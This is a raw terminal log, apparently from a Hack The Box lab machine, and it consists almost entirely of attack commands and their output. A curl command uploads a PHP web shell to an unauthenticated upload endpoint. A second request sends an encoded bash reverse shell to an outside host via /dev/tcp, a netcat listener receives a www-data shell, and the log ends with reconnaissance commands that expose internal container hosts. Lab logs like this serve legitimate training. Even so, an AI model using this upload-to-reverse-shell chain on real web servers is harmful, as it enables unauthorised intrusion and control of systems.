 🏴☠️[eth0::192.168.0.120] kali Ø kali in ~/htb/carpediem
# curl -XPOST http://portal.carpediem.htb/classes/Users.php?f=upload -F "file_upload=@shell.php"
{"success":"uploads\/1670042280_shell.php uploaded"}
🏴☠️[eth0::192.168.0.120] kali Ø kali in ~/htb/carpediem
# curl http://portal.carpediem.htb/uploads/1670042280_shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.16.23/1234%200%3E%261%27
🏴☠️[eth0::192.168.0.120] kali Ø kali in ~/htb/carpediem
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.23] from (UNKNOWN) [10.10.11.167] 40008
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3c371615b7aa:/var/www/html/portal/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@3c371615b7aa:/var/www/html/portal/uploads$ hostname
hostname
3c371615b7aa
www-data@3c371615b7aa:/var/www/html/portal/uploads$ ip addr
ip addr
bash: ip: command not found
www-data@3c371615b7aa:/var/www/html/portal/uploads$ cat /etc/hosts
cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.4 mysql a5004fe641ca
172.17.0.6 3c371615b7aa
www-data@3c371615b7aa:/var/www/html/portal/uploads$ _